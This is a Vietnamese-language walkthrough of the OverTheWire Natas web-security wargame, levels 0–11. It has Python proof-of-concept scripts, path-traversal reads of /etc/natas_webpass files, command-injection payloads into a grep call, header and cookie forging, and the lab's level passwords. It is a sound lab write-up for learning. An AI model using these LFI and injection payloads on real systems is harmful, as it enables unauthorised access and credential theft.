Wargame Natas là hình thức chơi leo theo từng level được tạo nên bởi OverTheWire community. Wargame này dành cho những người muốn tìm hiểu những điều cơ bản nhất về web-security phía server. Chúng ta có thể thấy các lỗi phổ biến nhất trong wargame này.
Với mỗi cấp độ ta sẽ truy cập và lấy được pwd của level tiếp theo. Công việc của chúng ta somehow lấy được pwd đó và nhảy level. Tất cả pwd đều được lưu trữ ở /etc/natas_webpass/ hãy để ý điều này. Ví dụ, pwd của natas5 được lưu trữ trong /etc/natas_webpass/natas5 và chỉ có natas4 và natas5 mới truy cập và đọc được.
Với mỗi level giải mình sẽ cung cấp thêm POC để solve vấn đề nhanh hơn.
Let’s focus on the quiz !

Natas Level 0 Solution
URL: http://natas0.natas.labs.overthewire.org
Datum: natas0-natas0
Này thì đơn giản sau khi nhập user, pwd thì chỉ cần kiểm tra view-source bằng cách nhấn chuột phải View page source, ta sẽ nhận được pwd:
<!--The password for natas1 is gtVrDuiDfck831PqWsLEZy5gyDz1clto -->
hoặc có thể check bằng Python
POC:
import requests
import re
user = 'natas0'
pwd = user
url = 'http://%s.natas.labs.overthewire.org/' % user
reponse = requests.get(url,auth = (user,pwd))
content = reponse.text
#print(content)
print(re.findall('<!--The password for natas1 is (.*) -->', content))
Natas Level 1 Solution
URL: http://natas1.natas.labs.overthewire.org
Datum: natas1-gtVrDuiDfck831PqWsLEZy5gyDz1clto
Ở level này thì khi nhấp chuột phải đã blocked thì mình thử dùng phím tắt Ctrl + U, ta sẽ nhận được pwd:
<!--The password for natas2 is ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi -->
POC:
import requests
import re
user = 'natas1'
pwd = 'gtVrDuiDfck831PqWsLEZy5gyDz1clto'
url = 'http://%s.natas.labs.overthewire.org/' % user
reponse = requests.get(url,auth = (user,pwd))
content = reponse.text
print(content)
#print(re.findall('<!--The password for natas2 is (.*) -->', content))
Natas Level 2 Solution
URL: http://natas2.natas.labs.overthewire.org
Datum: natas2-ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi
Nếu bạn kiểm tra source, sẽ thấy đường link thẻ img:
<img src="files/pixel.png">
Lúc này, chỉ cần xóa tên tệp và truy cập vào http://natas2.natas.labs.overthewire.org/files/ để lấy nội dung thư mục. Ta sẽ tìm thấy pwd ở trong file users.txt:
natas3:sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14
POC:
import requests
import re
user = 'natas2'
pwd = 'ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi'
url = 'http://%s.natas.labs.overthewire.org/files/users.txt' % user
reponse = requests.get(url,auth = (user,pwd))
content = reponse.text
#print(content)
print(re.findall('natas3:(.*)', content))
Natas Level 3 Solution
URL: http://natas3.natas.labs.overthewire.org
Datum: natas3-sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14
Về level này, ta nên biết 1 tí concept về robots.txt đơn giản là một tệp ở gốc trang web của bạn cho biết những phần thuộc trang web bạn không muốn cấp quyền truy cập cho trình thu thập dữ liệu của công cụ tìm kiếm.
Vì thế ta thử check file robots.txt trên trang web (http://natas3.natas.labs.overthewire.org/robots.txt), ta sẽ thấy được folder chứa pwd:
User-agent: *
Disallow: /s3cr3t/
Duyệt folder trên url, và check file users.txt:
natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ
POC:
import requests
import re
user = 'natas3'
pwd = 'sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14'
url = 'http://%s.natas.labs.overthewire.org/s3cr3t/users.txt' % user
reponse = requests.get(url,auth = (user,pwd))
content = reponse.text
#print(content)
print(re.findall('natas4:(.*)', content))
Natas Level 4 Solution
URL: http://natas4.natas.labs.overthewire.org
Datum: natas4-Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ
Khi ta cố gắng đăng nhập, thì chỉ nhận lại message không được cho phép:
Access disallowed. You are visiting from "" while authorized users should come only from "http://natas5.natas.labs.overthewire.org/"
Về cách giải quyết, bạn có thể thay đổi Referer bằng đoạn Python đơn giản:
POC:
import requests
import re
user = 'natas4'
pwd = 'Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ'
headers = {'Referer' : 'http://natas5.natas.labs.overthewire.org/'}
url = 'http://%s.natas.labs.overthewire.org/' % user
reponse = requests.get(url,auth = (user,pwd), headers = headers)
content = reponse.text
#print(content)
print(re.findall('The password for natas5 is (.*)', content))
Or this way
import requests
url = 'http://natas4.natas.labs.overthewire.org/'
referer = 'http://natas5.natas.labs.overthewire.org/'
s = requests.Session()
s.auth = ('natas4','Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ')
s.headers.update({'Referer' : referer})
r = s.get(url)
print(r.text)
Lấy pwd và leo tiếp thôi:
Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
Natas Level 5 Solution
URL: http://natas5.natas.labs.overthewire.org
Datum: natas5-iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
Khi cố gắng đăng nhập, ta nhận được thông báo lỗi sau:
Access disallowed. You are not logged in
Thử check headers của HTTP Response với Python:
POC:
import requests
url = "http://natas5.natas.labs.overthewire.org/"
s = requests.Session()
s.auth = ('natas5', 'iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq')
r = s.get(url)
print(r.headers)
Ta nhận được response:
{'Date': 'Fri, 16 Nov 2020 22:05:05 GMT', 'Server': 'Apache/2.4.10 (Debian)', 'Set-Cookie': 'loggedin=0', 'Vary': 'Accept-Encoding', 'Content-Encoding': 'gzip', 'Content-Length': '367', 'Keep-Alive': 'timeout=5, max=100', 'Connection': 'Keep-Alive', 'Content-Type': 'text/html; charset=UTF-8'}
Ta nhận thấy cookie ‘Set-Cookie’: ‘loggedin=0’. Ta có thể modify nó thành giá trị 1 và fresh lại trang. Ta có thể thực hiện trên Chrome bằng cách dùng JavaScript Console.

Done !
Access granted. The password for natas6 is aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1
Or this way
import requests
import re
user = 'natas5'
pwd = 'iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq'
cookies = { 'loggedin' : '1' }
url = 'http://%s.natas.labs.overthewire.org/' % user
session = requests.Session()
response = session.get(url, auth = (user, pwd), cookies = cookies)
content = response.text
print(content)
Natas Level 6 Solution
URL: http://natas6.natas.labs.overthewire.org
Datum: natas6-aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1
Ở level này, ta cần nhập vào secret để lấy được pwd. Ta thử View sourcecode, nhận thấy mã PHP sau:
<?
include "includes/secret.inc";
if(array_key_exists("submit", $_POST)) {
if($secret == $_POST['secret']) {
print "Access granted. The password for natas7 is <censored>";
} else {
print "Wrong secret";
}
}
?>
Đọc code ta nhận thấy included file (include "includes/secret.inc";), vì thế thử truy cập vào:
// http://natas6.natas.labs.overthewire.org/includes/secret.inc
<?
$secret = "FOEIUWGHFEEUHOFUOIU";
?>
Giờ ta chỉ việc nhập key trên lấy được pwd để sang level tiếp theo:
Access granted. The password for natas7 is 7z3hEENjQtflzgnT29q7wAvMNfZdh0i9
Or this way
POC:
import requests
import re
user = 'natas6'
pwd = 'aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1'
url = 'http://%s.natas.labs.overthewire.org/' % user
session = requests.Session()
response = session.post(url, data= {'secret':'FOEIUWGHFEEUHOFUOIU', 'submit':'submit'}, auth = (user, pwd))
content = response.text
print(content)
Natas Level 7 Solution
URL: http://natas7.natas.labs.overthewire.org
Datum: natas7-7z3hEENjQtflzgnT29q7wAvMNfZdh0i9
Ở level này, ta nhận được 2 links ngẫu nhiên ở trang. Nếu để ý ta sẽ thấy URL lấy tên của trang làm biến cho index.php
http://natas7.natas.labs.overthewire.org/index.php?page=home
http://natas7.natas.labs.overthewire.org/index.php?page=about
Với hint đã cho ta biết pwd của natas8 nằm ở /etc/natas_webpass/natas8, vì thế ta thử bypass path traversal bằng LFI:
http://natas7.natas.labs.overthewire.org/index.php?page=../../../../etc/passwd
And here we go!
http://natas7.natas.labs.overthewire.org/index.php?page=../../../../etc/natas_webpass/natas8
Ta nhận được pwd:
DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe
Or this way
POC:
import requests
import re
user = 'natas7'
pwd = '7z3hEENjQtflzgnT29q7wAvMNfZdh0i9'
url = 'http://%s.natas.labs.overthewire.org/index.php?page=../../../../etc/natas_webpass/natas8' % user
session = requests.Session()
response = session.get(url, auth = (user, pwd))
content = response.text
print(content)
Natas Level 8 Solution
URL: http://natas8.natas.labs.overthewire.org
Datum: natas8-DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe
Level này ta lại tiếp tục nhận source code là PHP, và đoạn code như sau:
<?
$encodedSecret = "3d3d516343746d4d6d6c315669563362";
function encodeSecret($secret) {
return bin2hex(strrev(base64_encode($secret)));
}
if(array_key_exists("submit", $_POST)) {
if(encodeSecret($_POST['secret']) == $encodedSecret) {
print "Access granted. The password for natas9 is <censored>";
} else {
print "Wrong secret";
}
}
?>
Ở đây sẽ kiểm tra đầu vào của biến secret sao cho bằng với '3d3d516343746d4d6d6c315669563362', nhưng nó đã bị modify bởi hàm encodeSecret() phía trên, vì thế ta chỉ cần đảo ngược nó bằng PHP hoặc Python gì cũng bypass qua cả.
PHP:
<?php
echo(base64_decode(strrev(hex2bin("3d3d516343746d4d6d6c315669563362"))));
Python:
import base64
secret = "3d3d516343746d4d6d6c315669563362"
secret = bytes.fromhex(secret)
secret = secret[::-1]
secret = base64.decodebytes(secret)
print(secret)
# Result = oubWYf2kBq
Nhập key vào ta nhận được pwd lên level tiếp theo:
Access granted. The password for natas9 is W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl
Natas Level 9 Solution
URL: http://natas9.natas.labs.overthewire.org
Datum: natas9-W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl
Level này khi view sourcecode, ta nhận được mã PHP như sau:
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
passthru("grep -i $key dictionary.txt");
}
?>
Nhìn vào ta có thể mường tượng ra, đây là nơi thực thi command injection
Vì vậy ta thử fuzz input trên ; cat /etc/natas_webpass/natas10 hoặc . /etc/natas_webpass/natas10, ta nhận được pwd. Ở đây ; sẽ ngắt dòng command trong shell và thực thi command khác.
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
Or the way
POC:
import requests
import re
user = 'natas9'
pwd = 'W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl'
url = 'http://%s.natas.labs.overthewire.org/' % user
session = requests.Session()
response = session.post(url, data={'needle':'. /etc/natas_webpass/natas10 #', 'submit' : 'submit'}, auth = (user, pwd))
content = response.text
print(content)
Natas Level 10 Solution
URL: http://natas10.natas.labs.overthewire.org
Datum: natas10-nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
Tương tự như level trước, nhưng giờ đã filter trường input, đây đoạn code PHP filter.
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
if(preg_match('/[;|&]/',$key)) {
print "Input contains an illegal character!";
} else {
passthru("grep -i $key dictionary.txt");
}
}
?>
Ta thử 1 số command như là .* /etc/natas_webpass/natas11 hoặc . /etc/natas_webpass/natas11 # sẽ nhận được pwd của level 12. Về POC - Python có thể lấy từ level trước thay bằng natas11.
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
Natas Level 11 Solution
URL: http://natas11.natas.labs.overthewire.org
Datum: natas11-U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
Level này source code cũng là mã PHP:
<?
$defaultdata = array( "showpassword"=>"no", "bgcolor"=>"#ffffff");
function xor_encrypt($in) {
$key = '<censored>';
$text = $in;
$outText = '';
// Iterate through each character
for($i=0;$i<strlen($text);$i++) {
$outText .= $text[$i] ^ $key[$i % strlen($key)];
}
return $outText;
}
function loadData($def) {
global $_COOKIE;
$mydata = $def;
if(array_key_exists("data", $_COOKIE)) {
$tempdata = json_decode(xor_encrypt(base64_decode($_COOKIE["data"])), true);
if(is_array($tempdata) && array_key_exists("showpassword", $tempdata) && array_key_exists("bgcolor", $tempdata)) {
if (preg_match('/^#(?:[a-f\d]{6})$/i', $tempdata['bgcolor'])) {
$mydata['showpassword'] = $tempdata['showpassword'];
$mydata['bgcolor'] = $tempdata['bgcolor'];
}
}
}
return $mydata;
}
function saveData($d) {
setcookie("data", base64_encode(xor_encrypt(json_encode($d))));
}
$data = loadData($defaultdata);
if(array_key_exists("bgcolor",$_REQUEST)) {
if (preg_match('/^#(?:[a-f\d]{6})$/i', $_REQUEST['bgcolor'])) {
$data['bgcolor'] = $_REQUEST['bgcolor'];
}
}
saveData($data);
?>
<?
if($data["showpassword"] == "yes") {
print "The password for natas12 is <censored><br>";
}
?>
Oke, ta cần có $data[“showpassword”] == “yes”. Trước đó, $data được lấy giá trị thông qua hàm loadData().
function loadData($def) {
global $_COOKIE;
$mydata = $def;
if(array_key_exists("data", $_COOKIE)) {
$tempdata = json_decode(xor_encrypt(base64_decode($_COOKIE["data"])), true);
if(is_array($tempdata) && array_key_exists("showpassword", $tempdata) && array_key_exists("bgcolor", $tempdata)) {
if (preg_match('/^#(?:[a-fd]{6})$/i', $tempdata['bgcolor'])) {
$mydata['showpassword'] = $tempdata['showpassword'];
$mydata['bgcolor'] = $tempdata['bgcolor'];
}
}
}
return $mydata;
}
Hiểu tổng quát, $data được lấy từ biến data của cookie (không có, thì tự động get mặc định), với các thao tác xử lý lần lượt là:
base64_decode → xor_encrypt → json_decode
Quá trình này dễ thấy là đối xứng với các thao tác trong hàm saveData():
json_encode → xor_encrypt → base64_encode
Do json_encode, json_decode, base64_encode, base64_decode là các hàm có sẵn của PHP. Lúc này ta cần là hiểu được hàm xor_encrypt.
Nhưng… khoan đã, nãy giờ chúng ta cứ lan man về vấn đề mã hóa cookie, vậy nó có ý nghĩa gì đối với task này?
Hãy nhớ lại rằng, chúng ta phải có $data[“showpassword”] == “yes”, nhưng biến showpassword được mặc định là “no” (trong khai báo $defaultdata), còn cái mà chúng ta có thể thay đổi chỉ là mỗi bgcolor. Vậy thì chỉ còn cách đọc hiểu cơ chế xử lý cookie của task, và chỉnh sửa nó thủ công mà thôi.
Trở về với hàm xor_encrypt():
function xor_encrypt($in) {
$key = '<censored>';
$text = $in;
$outText = '';
// Iterate through each character
for($i=0;$i<strlen($text);$i++) {
$outText .= $text[$i] ^ $key[$i % strlen($key)];
}
return $outText;
}
Rất dễ hiểu, là phép XOR với một dãy byte. Và do biến $key đã bị ẩn, nên ta cần tìm nó.
Chúng ta có input, dựa trên $data = $defaultdata. Chúng ta cũng có output dựa trên giá trị cookie. Tóm tắt lại một chút:
$defaultdata = array( "showpassword"=>"no", "bgcolor"=>"#ffffff");
cookie['data'] = ClVLIh4ASCsCBE8lAxMacFMZV2hdVVotEhhUJQNVAmhSEV4sFxFeaAw%3D
saveData() = setcookie("data", base64_encode(xor_encrypt(json_encode($d))));
Thực thi câu lệnh này để lấy input của hàm xor_encrypt():
echo json_encode(array( "showpassword"=>"no", "bgcolor"=>"#ffffff"));
{"showpassword":"no","bgcolor":"#ffffff"}
Tương tự như vậy, thực thi câu lệnh PHP sau để xác định output của hàm xor_encrypt():
echo base64_decode('ClVLIh4ASCsCBE8lAxMacFMZV2hdVVotEhhUJQNVAmhSEV4sFxFeaAw=');
Như vậy, ta đã có input và ouput. Kết hợp với tính chất kinh điển của phép toán XOR ví dụ plaintext ^ key = ciphertext thì plaintext ^ ciphertext = key, như thế ta coi như có đủ dữ kiện cần thiết. Đoạn code dưới đây sẽ cho ta biết các byte lần lượt được dùng để XOR input thành output là gì:
import base64
import json
ciphertext = b"ClVLIh4ASCsCBE8lAxMacFMZV2hdVVotEhhUJQNVAmhSEV4sFxFeaAw="
ciphertext = base64.decodebytes(ciphertext)
plaintext = {"showpassword":"no", "bgcolor":"#ffffff"}
plaintext = json.dumps(plaintext).encode('utf-8').replace(b" ", b"")
def xor_decrypt(plaintext, ciphertext):
secret = ""
for x in range(len(plaintext)):
secret += str(chr(ciphertext[x] ^ plaintext[x % len(plaintext)]))
return secret
secret = xor_decrypt(ciphertext, plaintext)
print(secret)
# Result = qw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jq
Oke, vậy giờ ta cần encode lại cookie và set lại giá trị showpassword = yes:
import base64
import json
key = b"qw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw"
new_cookie = {"showpassword":"yes", "bgcolor":"#ffffff"}
new_cookie = json.dumps(new_cookie).encode('utf-8').replace(b" ", b"")
def xor_encrypt(key, cookie):
data = ""
for x in range(len(key)):
data += str(chr(cookie[x] ^ key[x % len(key)]))
data = base64.encodebytes(data.encode('utf-8'))
return data
data = xor_encrypt(key, new_cookie)
print(data)
# Result = ClVLIh4ASCsCBE8lAxMacFMOXTlTWxooFhRXJh4FGnBTVF4sFxFeLFMK
Giờ ta chỉ cần chỉnh sửa cookie của mình trong trình duyệt bằng Javascript console:
document.cookie="data=ClVLIh4ASCsCBE8lAxMacFMOXTlTWxooFhRXJh4FGnBTVF4sFxFeLFMK"
Oke, good job!
The password for natas12 is EDXp0pS26wLKHZy1rDBPUZk0RKfLGIR3
Will try to complete the rest of the journey, please stay tuned ..
Cheering …
